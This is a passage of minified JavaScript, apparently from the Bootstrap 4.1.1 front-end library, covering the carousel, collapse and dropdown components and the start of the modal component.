wrap:"boolean"};var Direction={NEXT:"next",PREV:"prev",LEFT:"left",RIGHT:"right"};var Event={SLIDE:"slide"+EVENT_KEY,SLID:"slid"+EVENT_KEY,KEYDOWN:"keydown"+EVENT_KEY,MOUSEENTER:"mouseenter"+EVENT_KEY,MOUSELEAVE:"mouseleave"+EVENT_KEY,TOUCHEND:"touchend"+EVENT_KEY,LOAD_DATA_API:"load"+EVENT_KEY+DATA_API_KEY,CLICK_DATA_API:"click"+EVENT_KEY+DATA_API_KEY};var ClassName={CAROUSEL:"carousel",ACTIVE:"active",SLIDE:"slide",RIGHT:"carousel-item-right",LEFT:"carousel-item-left",NEXT:"carousel-item-next",
PREV:"carousel-item-prev",ITEM:"carousel-item"};var Selector={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride\x3d"carousel"]'};var Carousel=function(){function Carousel(element,config){this._items=null;this._interval=null;this._activeElement=null;this._isPaused=false;this._isSliding=false;this.touchTimeout=null;this._config=
this._getConfig(config);this._element=$$$1(element)[0];this._indicatorsElement=$$$1(this._element).find(Selector.INDICATORS)[0];this._addEventListeners()}var _proto=Carousel.prototype;_proto.next=function next(){if(!this._isSliding)this._slide(Direction.NEXT)};_proto.nextWhenVisible=function nextWhenVisible(){if(!document.hidden&&$$$1(this._element).is(":visible")&&$$$1(this._element).css("visibility")!=="hidden")this.next()};_proto.prev=function prev(){if(!this._isSliding)this._slide(Direction.PREV)};
_proto.pause=function pause(event){if(!event)this._isPaused=true;if($$$1(this._element).find(Selector.NEXT_PREV)[0]){Util.triggerTransitionEnd(this._element);this.cycle(true)}clearInterval(this._interval);this._interval=null};_proto.cycle=function cycle(event){if(!event)this._isPaused=false;if(this._interval){clearInterval(this._interval);this._interval=null}if(this._config.interval&&!this._isPaused)this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval)};
_proto.to=function to(index){var _this=this;this._activeElement=$$$1(this._element).find(Selector.ACTIVE_ITEM)[0];var activeIndex=this._getItemIndex(this._activeElement);if(index>this._items.length-1||index<0)return;if(this._isSliding){$$$1(this._element).one(Event.SLID,function(){return _this.to(index)});return}if(activeIndex===index){this.pause();this.cycle();return}var direction=index>activeIndex?Direction.NEXT:Direction.PREV;this._slide(direction,this._items[index])};_proto.dispose=function dispose(){$$$1(this._element).off(EVENT_KEY);
$$$1.removeData(this._element,DATA_KEY);this._items=null;this._config=null;this._element=null;this._interval=null;this._isPaused=null;this._isSliding=null;this._activeElement=null;this._indicatorsElement=null};_proto._getConfig=function _getConfig(config){config=_objectSpread({},Default,config);Util.typeCheckConfig(NAME,config,DefaultType);return config};_proto._addEventListeners=function _addEventListeners(){var _this2=this;if(this._config.keyboard)$$$1(this._element).on(Event.KEYDOWN,function(event){return _this2._keydown(event)});
if(this._config.pause==="hover"){$$$1(this._element).on(Event.MOUSEENTER,function(event){return _this2.pause(event)}).on(Event.MOUSELEAVE,function(event){return _this2.cycle(event)});if("ontouchstart"in document.documentElement)$$$1(this._element).on(Event.TOUCHEND,function(){_this2.pause();if(_this2.touchTimeout)clearTimeout(_this2.touchTimeout);_this2.touchTimeout=setTimeout(function(event){return _this2.cycle(event)},TOUCHEVENT_COMPAT_WAIT+_this2._config.interval)})}};_proto._keydown=function _keydown(event){if(/input|textarea/i.test(event.target.tagName))return;
switch(event.which){case ARROW_LEFT_KEYCODE:event.preventDefault();this.prev();break;case ARROW_RIGHT_KEYCODE:event.preventDefault();this.next();break;default:}};_proto._getItemIndex=function _getItemIndex(element){this._items=$$$1.makeArray($$$1(element).parent().find(Selector.ITEM));return this._items.indexOf(element)};_proto._getItemByDirection=function _getItemByDirection(direction,activeElement){var isNextDirection=direction===Direction.NEXT;var isPrevDirection=direction===Direction.PREV;var activeIndex=
this._getItemIndex(activeElement);var lastItemIndex=this._items.length-1;var isGoingToWrap=isPrevDirection&&activeIndex===0||isNextDirection&&activeIndex===lastItemIndex;if(isGoingToWrap&&!this._config.wrap)return activeElement;var delta=direction===Direction.PREV?-1:1;var itemIndex=(activeIndex+delta)%this._items.length;return itemIndex===-1?this._items[this._items.length-1]:this._items[itemIndex]};_proto._triggerSlideEvent=function _triggerSlideEvent(relatedTarget,eventDirectionName){var targetIndex=
this._getItemIndex(relatedTarget);var fromIndex=this._getItemIndex($$$1(this._element).find(Selector.ACTIVE_ITEM)[0]);var slideEvent=$$$1.Event(Event.SLIDE,{relatedTarget:relatedTarget,direction:eventDirectionName,from:fromIndex,to:targetIndex});$$$1(this._element).trigger(slideEvent);return slideEvent};_proto._setActiveIndicatorElement=function _setActiveIndicatorElement(element){if(this._indicatorsElement){$$$1(this._indicatorsElement).find(Selector.ACTIVE).removeClass(ClassName.ACTIVE);var nextIndicator=
this._indicatorsElement.children[this._getItemIndex(element)];if(nextIndicator)$$$1(nextIndicator).addClass(ClassName.ACTIVE)}};_proto._slide=function _slide(direction,element){var _this3=this;var activeElement=$$$1(this._element).find(Selector.ACTIVE_ITEM)[0];var activeElementIndex=this._getItemIndex(activeElement);var nextElement=element||activeElement&&this._getItemByDirection(direction,activeElement);var nextElementIndex=this._getItemIndex(nextElement);var isCycling=Boolean(this._interval);var directionalClassName;
var orderClassName;var eventDirectionName;if(direction===Direction.NEXT){directionalClassName=ClassName.LEFT;orderClassName=ClassName.NEXT;eventDirectionName=Direction.LEFT}else{directionalClassName=ClassName.RIGHT;orderClassName=ClassName.PREV;eventDirectionName=Direction.RIGHT}if(nextElement&&$$$1(nextElement).hasClass(ClassName.ACTIVE)){this._isSliding=false;return}var slideEvent=this._triggerSlideEvent(nextElement,eventDirectionName);if(slideEvent.isDefaultPrevented())return;if(!activeElement||
!nextElement)return;this._isSliding=true;if(isCycling)this.pause();this._setActiveIndicatorElement(nextElement);var slidEvent=$$$1.Event(Event.SLID,{relatedTarget:nextElement,direction:eventDirectionName,from:activeElementIndex,to:nextElementIndex});if($$$1(this._element).hasClass(ClassName.SLIDE)){$$$1(nextElement).addClass(orderClassName);Util.reflow(nextElement);$$$1(activeElement).addClass(directionalClassName);$$$1(nextElement).addClass(directionalClassName);var transitionDuration=Util.getTransitionDurationFromElement(activeElement);
$$$1(activeElement).one(Util.TRANSITION_END,function(){$$$1(nextElement).removeClass(directionalClassName+" "+orderClassName).addClass(ClassName.ACTIVE);$$$1(activeElement).removeClass(ClassName.ACTIVE+" "+orderClassName+" "+directionalClassName);_this3._isSliding=false;setTimeout(function(){return $$$1(_this3._element).trigger(slidEvent)},0)}).emulateTransitionEnd(transitionDuration)}else{$$$1(activeElement).removeClass(ClassName.ACTIVE);$$$1(nextElement).addClass(ClassName.ACTIVE);this._isSliding=
false;$$$1(this._element).trigger(slidEvent)}if(isCycling)this.cycle()};Carousel._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$$$1(this).data(DATA_KEY);var _config=_objectSpread({},Default,$$$1(this).data());if(typeof config==="object")_config=_objectSpread({},_config,config);var action=typeof config==="string"?config:_config.slide;if(!data){data=new Carousel(this,_config);$$$1(this).data(DATA_KEY,data)}if(typeof config==="number")data.to(config);else if(typeof action===
"string"){if(typeof data[action]==="undefined")throw new TypeError('No method named "'+action+'"');data[action]()}else if(_config.interval){data.pause();data.cycle()}})};Carousel._dataApiClickHandler=function _dataApiClickHandler(event){var selector=Util.getSelectorFromElement(this);if(!selector)return;var target=$$$1(selector)[0];if(!target||!$$$1(target).hasClass(ClassName.CAROUSEL))return;var config=_objectSpread({},$$$1(target).data(),$$$1(this).data());var slideIndex=this.getAttribute("data-slide-to");
if(slideIndex)config.interval=false;Carousel._jQueryInterface.call($$$1(target),config);if(slideIndex)$$$1(target).data(DATA_KEY).to(slideIndex);event.preventDefault()};_createClass(Carousel,null,[{key:"VERSION",get:function get(){return VERSION}},{key:"Default",get:function get(){return Default}}]);return Carousel}();$$$1(document).on(Event.CLICK_DATA_API,Selector.DATA_SLIDE,Carousel._dataApiClickHandler);$$$1(window).on(Event.LOAD_DATA_API,function(){$$$1(Selector.DATA_RIDE).each(function(){var $carousel=
$$$1(this);Carousel._jQueryInterface.call($carousel,$carousel.data())})});$$$1.fn[NAME]=Carousel._jQueryInterface;$$$1.fn[NAME].Constructor=Carousel;$$$1.fn[NAME].noConflict=function(){$$$1.fn[NAME]=JQUERY_NO_CONFLICT;return Carousel._jQueryInterface};return Carousel}($);var Collapse=function($$$1){var NAME="collapse";var VERSION="4.1.1";var DATA_KEY="bs.collapse";var EVENT_KEY="."+DATA_KEY;var DATA_API_KEY=".data-api";var JQUERY_NO_CONFLICT=$$$1.fn[NAME];var Default={toggle:true,parent:""};var DefaultType=
{toggle:"boolean",parent:"(string|element)"};var Event={SHOW:"show"+EVENT_KEY,SHOWN:"shown"+EVENT_KEY,HIDE:"hide"+EVENT_KEY,HIDDEN:"hidden"+EVENT_KEY,CLICK_DATA_API:"click"+EVENT_KEY+DATA_API_KEY};var ClassName={SHOW:"show",COLLAPSE:"collapse",COLLAPSING:"collapsing",COLLAPSED:"collapsed"};var Dimension={WIDTH:"width",HEIGHT:"height"};var Selector={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle\x3d"collapse"]'};var Collapse=function(){function Collapse(element,config){this._isTransitioning=
false;this._element=element;this._config=this._getConfig(config);this._triggerArray=$$$1.makeArray($$$1('[data-toggle\x3d"collapse"][href\x3d"#'+element.id+'"],'+('[data-toggle\x3d"collapse"][data-target\x3d"#'+element.id+'"]')));var tabToggles=$$$1(Selector.DATA_TOGGLE);for(var i=0;i<tabToggles.length;i++){var elem=tabToggles[i];var selector=Util.getSelectorFromElement(elem);if(selector!==null&&$$$1(selector).filter(element).length>0){this._selector=selector;this._triggerArray.push(elem)}}this._parent=
this._config.parent?this._getParent():null;if(!this._config.parent)this._addAriaAndCollapsedClass(this._element,this._triggerArray);if(this._config.toggle)this.toggle()}var _proto=Collapse.prototype;_proto.toggle=function toggle(){if($$$1(this._element).hasClass(ClassName.SHOW))this.hide();else this.show()};_proto.show=function show(){var _this=this;if(this._isTransitioning||$$$1(this._element).hasClass(ClassName.SHOW))return;var actives;var activesData;if(this._parent){actives=$$$1.makeArray($$$1(this._parent).find(Selector.ACTIVES).filter('[data-parent\x3d"'+
this._config.parent+'"]'));if(actives.length===0)actives=null}if(actives){activesData=$$$1(actives).not(this._selector).data(DATA_KEY);if(activesData&&activesData._isTransitioning)return}var startEvent=$$$1.Event(Event.SHOW);$$$1(this._element).trigger(startEvent);if(startEvent.isDefaultPrevented())return;if(actives){Collapse._jQueryInterface.call($$$1(actives).not(this._selector),"hide");if(!activesData)$$$1(actives).data(DATA_KEY,null)}var dimension=this._getDimension();$$$1(this._element).removeClass(ClassName.COLLAPSE).addClass(ClassName.COLLAPSING);
this._element.style[dimension]=0;if(this._triggerArray.length>0)$$$1(this._triggerArray).removeClass(ClassName.COLLAPSED).attr("aria-expanded",true);this.setTransitioning(true);var complete=function complete(){$$$1(_this._element).removeClass(ClassName.COLLAPSING).addClass(ClassName.COLLAPSE).addClass(ClassName.SHOW);_this._element.style[dimension]="";_this.setTransitioning(false);$$$1(_this._element).trigger(Event.SHOWN)};var capitalizedDimension=dimension[0].toUpperCase()+dimension.slice(1);var scrollSize=
"scroll"+capitalizedDimension;var transitionDuration=Util.getTransitionDurationFromElement(this._element);$$$1(this._element).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration);this._element.style[dimension]=this._element[scrollSize]+"px"};_proto.hide=function hide(){var _this2=this;if(this._isTransitioning||!$$$1(this._element).hasClass(ClassName.SHOW))return;var startEvent=$$$1.Event(Event.HIDE);$$$1(this._element).trigger(startEvent);if(startEvent.isDefaultPrevented())return;
var dimension=this._getDimension();this._element.style[dimension]=this._element.getBoundingClientRect()[dimension]+"px";Util.reflow(this._element);$$$1(this._element).addClass(ClassName.COLLAPSING).removeClass(ClassName.COLLAPSE).removeClass(ClassName.SHOW);if(this._triggerArray.length>0)for(var i=0;i<this._triggerArray.length;i++){var trigger=this._triggerArray[i];var selector=Util.getSelectorFromElement(trigger);if(selector!==null){var $elem=$$$1(selector);if(!$elem.hasClass(ClassName.SHOW))$$$1(trigger).addClass(ClassName.COLLAPSED).attr("aria-expanded",
false)}}this.setTransitioning(true);var complete=function complete(){_this2.setTransitioning(false);$$$1(_this2._element).removeClass(ClassName.COLLAPSING).addClass(ClassName.COLLAPSE).trigger(Event.HIDDEN)};this._element.style[dimension]="";var transitionDuration=Util.getTransitionDurationFromElement(this._element);$$$1(this._element).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration)};_proto.setTransitioning=function setTransitioning(isTransitioning){this._isTransitioning=
isTransitioning};_proto.dispose=function dispose(){$$$1.removeData(this._element,DATA_KEY);this._config=null;this._parent=null;this._element=null;this._triggerArray=null;this._isTransitioning=null};_proto._getConfig=function _getConfig(config){config=_objectSpread({},Default,config);config.toggle=Boolean(config.toggle);Util.typeCheckConfig(NAME,config,DefaultType);return config};_proto._getDimension=function _getDimension(){var hasWidth=$$$1(this._element).hasClass(Dimension.WIDTH);return hasWidth?
Dimension.WIDTH:Dimension.HEIGHT};_proto._getParent=function _getParent(){var _this3=this;var parent=null;if(Util.isElement(this._config.parent)){parent=this._config.parent;if(typeof this._config.parent.jquery!=="undefined")parent=this._config.parent[0]}else parent=$$$1(this._config.parent)[0];var selector='[data-toggle\x3d"collapse"][data-parent\x3d"'+this._config.parent+'"]';$$$1(parent).find(selector).each(function(i,element){_this3._addAriaAndCollapsedClass(Collapse._getTargetFromElement(element),
[element])});return parent};_proto._addAriaAndCollapsedClass=function _addAriaAndCollapsedClass(element,triggerArray){if(element){var isOpen=$$$1(element).hasClass(ClassName.SHOW);if(triggerArray.length>0)$$$1(triggerArray).toggleClass(ClassName.COLLAPSED,!isOpen).attr("aria-expanded",isOpen)}};Collapse._getTargetFromElement=function _getTargetFromElement(element){var selector=Util.getSelectorFromElement(element);return selector?$$$1(selector)[0]:null};Collapse._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var $this=
$$$1(this);var data=$this.data(DATA_KEY);var _config=_objectSpread({},Default,$this.data(),typeof config==="object"&&config?config:{});if(!data&&_config.toggle&&/show|hide/.test(config))_config.toggle=false;if(!data){data=new Collapse(this,_config);$this.data(DATA_KEY,data)}if(typeof config==="string"){if(typeof data[config]==="undefined")throw new TypeError('No method named "'+config+'"');data[config]()}})};_createClass(Collapse,null,[{key:"VERSION",get:function get(){return VERSION}},{key:"Default",
get:function get(){return Default}}]);return Collapse}();$$$1(document).on(Event.CLICK_DATA_API,Selector.DATA_TOGGLE,function(event){if(event.currentTarget.tagName==="A")event.preventDefault();var $trigger=$$$1(this);var selector=Util.getSelectorFromElement(this);$$$1(selector).each(function(){var $target=$$$1(this);var data=$target.data(DATA_KEY);var config=data?"toggle":$trigger.data();Collapse._jQueryInterface.call($target,config)})});$$$1.fn[NAME]=Collapse._jQueryInterface;$$$1.fn[NAME].Constructor=
Collapse;$$$1.fn[NAME].noConflict=function(){$$$1.fn[NAME]=JQUERY_NO_CONFLICT;return Collapse._jQueryInterface};return Collapse}($);var Dropdown=function($$$1){var NAME="dropdown";var VERSION="4.1.1";var DATA_KEY="bs.dropdown";var EVENT_KEY="."+DATA_KEY;var DATA_API_KEY=".data-api";var JQUERY_NO_CONFLICT=$$$1.fn[NAME];var ESCAPE_KEYCODE=27;var SPACE_KEYCODE=32;var TAB_KEYCODE=9;var ARROW_UP_KEYCODE=38;var ARROW_DOWN_KEYCODE=40;var RIGHT_MOUSE_BUTTON_WHICH=3;var REGEXP_KEYDOWN=new RegExp(ARROW_UP_KEYCODE+
"|"+ARROW_DOWN_KEYCODE+"|"+ESCAPE_KEYCODE);var Event={HIDE:"hide"+EVENT_KEY,HIDDEN:"hidden"+EVENT_KEY,SHOW:"show"+EVENT_KEY,SHOWN:"shown"+EVENT_KEY,CLICK:"click"+EVENT_KEY,CLICK_DATA_API:"click"+EVENT_KEY+DATA_API_KEY,KEYDOWN_DATA_API:"keydown"+EVENT_KEY+DATA_API_KEY,KEYUP_DATA_API:"keyup"+EVENT_KEY+DATA_API_KEY};var ClassName={DISABLED:"disabled",SHOW:"show",DROPUP:"dropup",DROPRIGHT:"dropright",DROPLEFT:"dropleft",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left",POSITION_STATIC:"position-static"};
var Selector={DATA_TOGGLE:'[data-toggle\x3d"dropdown"]',FORM_CHILD:".dropdown form",MENU:".dropdown-menu",NAVBAR_NAV:".navbar-nav",VISIBLE_ITEMS:".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)"};var AttachmentMap={TOP:"top-start",TOPEND:"top-end",BOTTOM:"bottom-start",BOTTOMEND:"bottom-end",RIGHT:"right-start",RIGHTEND:"right-end",LEFT:"left-start",LEFTEND:"left-end"};var Default={offset:0,flip:true,boundary:"scrollParent",reference:"toggle",display:"dynamic"};var DefaultType={offset:"(number|string|function)",
flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"};var Dropdown=function(){function Dropdown(element,config){this._element=element;this._popper=null;this._config=this._getConfig(config);this._menu=this._getMenuElement();this._inNavbar=this._detectNavbar();this._addEventListeners()}var _proto=Dropdown.prototype;_proto.toggle=function toggle(){if(this._element.disabled||$$$1(this._element).hasClass(ClassName.DISABLED))return;var parent=Dropdown._getParentFromElement(this._element);
var isActive=$$$1(this._menu).hasClass(ClassName.SHOW);Dropdown._clearMenus();if(isActive)return;var relatedTarget={relatedTarget:this._element};var showEvent=$$$1.Event(Event.SHOW,relatedTarget);$$$1(parent).trigger(showEvent);if(showEvent.isDefaultPrevented())return;if(!this._inNavbar){if(typeof Popper==="undefined")throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var referenceElement=this._element;if(this._config.reference==="parent")referenceElement=parent;else if(Util.isElement(this._config.reference)){referenceElement=
this._config.reference;if(typeof this._config.reference.jquery!=="undefined")referenceElement=this._config.reference[0]}if(this._config.boundary!=="scrollParent")$$$1(parent).addClass(ClassName.POSITION_STATIC);this._popper=new Popper(referenceElement,this._menu,this._getPopperConfig())}if("ontouchstart"in document.documentElement&&$$$1(parent).closest(Selector.NAVBAR_NAV).length===0)$$$1(document.body).children().on("mouseover",null,$$$1.noop);this._element.focus();this._element.setAttribute("aria-expanded",
true);$$$1(this._menu).toggleClass(ClassName.SHOW);$$$1(parent).toggleClass(ClassName.SHOW).trigger($$$1.Event(Event.SHOWN,relatedTarget))};_proto.dispose=function dispose(){$$$1.removeData(this._element,DATA_KEY);$$$1(this._element).off(EVENT_KEY);this._element=null;this._menu=null;if(this._popper!==null){this._popper.destroy();this._popper=null}};_proto.update=function update(){this._inNavbar=this._detectNavbar();if(this._popper!==null)this._popper.scheduleUpdate()};_proto._addEventListeners=function _addEventListeners(){var _this=
this;$$$1(this._element).on(Event.CLICK,function(event){event.preventDefault();event.stopPropagation();_this.toggle()})};_proto._getConfig=function _getConfig(config){config=_objectSpread({},this.constructor.Default,$$$1(this._element).data(),config);Util.typeCheckConfig(NAME,config,this.constructor.DefaultType);return config};_proto._getMenuElement=function _getMenuElement(){if(!this._menu){var parent=Dropdown._getParentFromElement(this._element);this._menu=$$$1(parent).find(Selector.MENU)[0]}return this._menu};
_proto._getPlacement=function _getPlacement(){var $parentDropdown=$$$1(this._element).parent();var placement=AttachmentMap.BOTTOM;if($parentDropdown.hasClass(ClassName.DROPUP)){placement=AttachmentMap.TOP;if($$$1(this._menu).hasClass(ClassName.MENURIGHT))placement=AttachmentMap.TOPEND}else if($parentDropdown.hasClass(ClassName.DROPRIGHT))placement=AttachmentMap.RIGHT;else if($parentDropdown.hasClass(ClassName.DROPLEFT))placement=AttachmentMap.LEFT;else if($$$1(this._menu).hasClass(ClassName.MENURIGHT))placement=
AttachmentMap.BOTTOMEND;return placement};_proto._detectNavbar=function _detectNavbar(){return $$$1(this._element).closest(".navbar").length>0};_proto._getPopperConfig=function _getPopperConfig(){var _this2=this;var offsetConf={};if(typeof this._config.offset==="function")offsetConf.fn=function(data){data.offsets=_objectSpread({},data.offsets,_this2._config.offset(data.offsets)||{});return data};else offsetConf.offset=this._config.offset;var popperConfig={placement:this._getPlacement(),modifiers:{offset:offsetConf,
flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};if(this._config.display==="static")popperConfig.modifiers.applyStyle={enabled:false};return popperConfig};Dropdown._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$$$1(this).data(DATA_KEY);var _config=typeof config==="object"?config:null;if(!data){data=new Dropdown(this,_config);$$$1(this).data(DATA_KEY,data)}if(typeof config==="string"){if(typeof data[config]==="undefined")throw new TypeError('No method named "'+
config+'"');data[config]()}})};Dropdown._clearMenus=function _clearMenus(event){if(event&&(event.which===RIGHT_MOUSE_BUTTON_WHICH||event.type==="keyup"&&event.which!==TAB_KEYCODE))return;var toggles=$$$1.makeArray($$$1(Selector.DATA_TOGGLE));for(var i=0;i<toggles.length;i++){var parent=Dropdown._getParentFromElement(toggles[i]);var context=$$$1(toggles[i]).data(DATA_KEY);var relatedTarget={relatedTarget:toggles[i]};if(!context)continue;var dropdownMenu=context._menu;if(!$$$1(parent).hasClass(ClassName.SHOW))continue;
if(event&&(event.type==="click"&&/input|textarea/i.test(event.target.tagName)||event.type==="keyup"&&event.which===TAB_KEYCODE)&&$$$1.contains(parent,event.target))continue;var hideEvent=$$$1.Event(Event.HIDE,relatedTarget);$$$1(parent).trigger(hideEvent);if(hideEvent.isDefaultPrevented())continue;if("ontouchstart"in document.documentElement)$$$1(document.body).children().off("mouseover",null,$$$1.noop);toggles[i].setAttribute("aria-expanded","false");$$$1(dropdownMenu).removeClass(ClassName.SHOW);
$$$1(parent).removeClass(ClassName.SHOW).trigger($$$1.Event(Event.HIDDEN,relatedTarget))}};Dropdown._getParentFromElement=function _getParentFromElement(element){var parent;var selector=Util.getSelectorFromElement(element);if(selector)parent=$$$1(selector)[0];return parent||element.parentNode};Dropdown._dataApiKeydownHandler=function _dataApiKeydownHandler(event){if(/input|textarea/i.test(event.target.tagName)?event.which===SPACE_KEYCODE||event.which!==ESCAPE_KEYCODE&&(event.which!==ARROW_DOWN_KEYCODE&&
event.which!==ARROW_UP_KEYCODE||$$$1(event.target).closest(Selector.MENU).length):!REGEXP_KEYDOWN.test(event.which))return;event.preventDefault();event.stopPropagation();if(this.disabled||$$$1(this).hasClass(ClassName.DISABLED))return;var parent=Dropdown._getParentFromElement(this);var isActive=$$$1(parent).hasClass(ClassName.SHOW);if(!isActive&&(event.which!==ESCAPE_KEYCODE||event.which!==SPACE_KEYCODE)||isActive&&(event.which===ESCAPE_KEYCODE||event.which===SPACE_KEYCODE)){if(event.which===ESCAPE_KEYCODE){var toggle=
$$$1(parent).find(Selector.DATA_TOGGLE)[0];$$$1(toggle).trigger("focus")}$$$1(this).trigger("click");return}var items=$$$1(parent).find(Selector.VISIBLE_ITEMS).get();if(items.length===0)return;var index=items.indexOf(event.target);if(event.which===ARROW_UP_KEYCODE&&index>0)index--;if(event.which===ARROW_DOWN_KEYCODE&&index<items.length-1)index++;if(index<0)index=0;items[index].focus()};_createClass(Dropdown,null,[{key:"VERSION",get:function get(){return VERSION}},{key:"Default",get:function get(){return Default}},
{key:"DefaultType",get:function get(){return DefaultType}}]);return Dropdown}();$$$1(document).on(Event.KEYDOWN_DATA_API,Selector.DATA_TOGGLE,Dropdown._dataApiKeydownHandler).on(Event.KEYDOWN_DATA_API,Selector.MENU,Dropdown._dataApiKeydownHandler).on(Event.CLICK_DATA_API+" "+Event.KEYUP_DATA_API,Dropdown._clearMenus).on(Event.CLICK_DATA_API,Selector.DATA_TOGGLE,function(event){event.preventDefault();event.stopPropagation();Dropdown._jQueryInterface.call($$$1(this),"toggle")}).on(Event.CLICK_DATA_API,
Selector.FORM_CHILD,function(e){e.stopPropagation()});$$$1.fn[NAME]=Dropdown._jQueryInterface;$$$1.fn[NAME].Constructor=Dropdown;$$$1.fn[NAME].noConflict=function(){$$$1.fn[NAME]=JQUERY_NO_CONFLICT;return Dropdown._jQueryInterface};return Dropdown}($,Popper);var Modal=function($$$1){var NAME="modal";var VERSION="4.1.1";var DATA_KEY="bs.modal";var EVENT_KEY="."+DATA_KEY;var DATA_API_KEY=".data-api";var JQUERY_NO_CONFLICT=$$$1.fn[NAME];var ESCAPE_KEYCODE=27;var Default={backdrop:true,keyboard:true,
focus:true,show:true};var DefaultType={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"};var Event={HIDE:"hide"+EVENT_KEY,HIDDEN:"hidden"+EVENT_KEY,SHOW:"show"+EVENT_KEY,SHOWN:"shown"+EVENT_KEY,FOCUSIN:"focusin"+EVENT_KEY,RESIZE:"resize"+EVENT_KEY,CLICK_DISMISS:"click.dismiss"+EVENT_KEY,KEYDOWN_DISMISS:"keydown.dismiss"+EVENT_KEY,MOUSEUP_DISMISS:"mouseup.dismiss"+EVENT_KEY,MOUSEDOWN_DISMISS:"mousedown.dismiss"+EVENT_KEY,CLICK_DATA_API:"click"+EVENT_KEY+DATA_API_KEY};var ClassName=
{SCROLLBAR_MEASURER:"modal-scrollbar-measure",BACKDROP:"modal-backdrop",OPEN:"modal-open",FADE:"fade",SHOW:"show"};var Selector={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle\x3d"modal"]',DATA_DISMISS:'[data-dismiss\x3d"modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"};var Modal=function(){function Modal(element,config){this._config=this._getConfig(config);this._element=element;this._dialog=$$$1(element).find(Selector.DIALOG)[0];
this._backdrop=null;this._isShown=false;this._isBodyOverflowing=false;this._ignoreBackdropClick=false;this._scrollbarWidth=0}var _proto=Modal.prototype;_proto.toggle=function toggle(relatedTarget){return this._isShown?this.hide():this.show(relatedTarget)};_proto.show=function show(relatedTarget){var _this=this;if(this._isTransitioning||this._isShown)return;if($$$1(this._element).hasClass(ClassName.FADE))this._isTransitioning=true;var showEvent=$$$1.Event(Event.SHOW,{relatedTarget:relatedTarget});
$$$1(this._element).trigger(showEvent);if(this._isShown||showEvent.isDefaultPrevented())return;this._isShown=true;this._checkScrollbar();this._setScrollbar();this._adjustDialog();$$$1(document.body).addClass(ClassName.OPEN);this._setEscapeEvent();this._setResizeEvent();$$$1(this._element).on(Event.CLICK_DISMISS,Selector.DATA_DISMISS,function(event){return _this.hide(event)});$$$1(this._dialog).on(Event.MOUSEDOWN_DISMISS,function(){$$$1(_this._element).one(Event.MOUSEUP_DISMISS,function(event){if($$$1(event.target).is(_this._element))_this._ignoreBackdropClick=
true})});this._showBackdrop(function(){return _this._showElement(relatedTarget)})};_proto.hide=function hide(event){var _this2=this;if(event)event.preventDefault();if(this._isTransitioning||!this._isShown)return;var hideEvent=$$$1.Event(Event.HIDE);$$$1(this._element).trigger(hideEvent);if(!this._isShown||hideEvent.isDefaultPrevented())return;this._isShown=false;var transition=$$$1(this._element).hasClass(ClassName.FADE);if(transition)this._isTransitioning=true;this._setEscapeEvent();this._setResizeEvent();
$$$1(document).off(Event.FOCUSIN);$$$1(this._element).removeClass(ClassName.SHOW);$$$1(this._element).off(Event.CLICK_DISMISS);$$$1(this._dialog).off(Event.MOUSEDOWN_DISMISS);if(transition){var transitionDuration=Util.getTransitionDurationFromElement(this._element);$$$1(this._element).one(Util.TRANSITION_END,function(event){return _this2._hideModal(event)}).emulateTransitionEnd(transitionDuration)}else this._hideModal()};_proto.dispose=function dispose(){$$$1.removeData(this._element,DATA_KEY);$$$1(window,
document,this._element,this._backdrop).off(EVENT_KEY);this._config=null;this._element=null;this._dialog=null;this._backdrop=null;this._isShown=null;this._isBodyOverflowing=null;this._ignoreBackdropClick=null;this._scrollbarWidth=null};_proto.handleUpdate=function handleUpdate(){this._adjustDialog()};_proto._getConfig=function _getConfig(config){config=_objectSpread({},Default,config);Util.typeCheckConfig(NAME,config,DefaultType);return config};_proto._showElement=function _showElement(relatedTarget){var _this3=
this;var transition=$$$1(this._element).hasClass(ClassName.FADE);if(!this._element.parentNode||this._element.parentNode.nodeType!==Node.ELEMENT_NODE)document.body.appendChild(this._element);this._element.style.display="block";this._element.removeAttribute("aria-hidden");this._element.scrollTop=0;if(transition)Util.reflow(this._element);$$$1(this._element).addClass(ClassName.SHOW);if(this._config.focus)this._enforceFocus();var shownEvent=$$$1.Event(Event.SHOWN,{relatedTarget:relatedTarget});var transitionComplete=
function transitionComplete(){if(_this3._config.focus)_this3._element.focus();_this3._isTransitioning=false;$$$1(_this3._element).trigger(shownEvent)};if(transition){var transitionDuration=Util.getTransitionDurationFromElement(this._element);$$$1(this._dialog).one(Util.TRANSITION_END,transitionComplete).emulateTransitionEnd(transitionDuration)}else transitionComplete()};_proto._enforceFocus=function _enforceFocus(){var _this4=this;$$$1(document).off(Event.FOCUSIN).on(Event.FOCUSIN,function(event){if(document!==
event.target&&_this4._element!==event.target&&$$$1(_this4._element).has(event.target).length===0)_this4._element.focus()})};_proto._setEscapeEvent=function _setEscapeEvent(){var _this5=this;if(this._isShown&&this._config.keyboard)$$$1(this._element).on(Event.KEYDOWN_DISMISS,function(event){if(event.which===ESCAPE_KEYCODE){event.preventDefault();_this5.hide()}});else if(!this._isShown)$$$1(this._element).off(Event.KEYDOWN_DISMISS)};_proto._setResizeEvent=function _setResizeEvent(){var _this6=this;
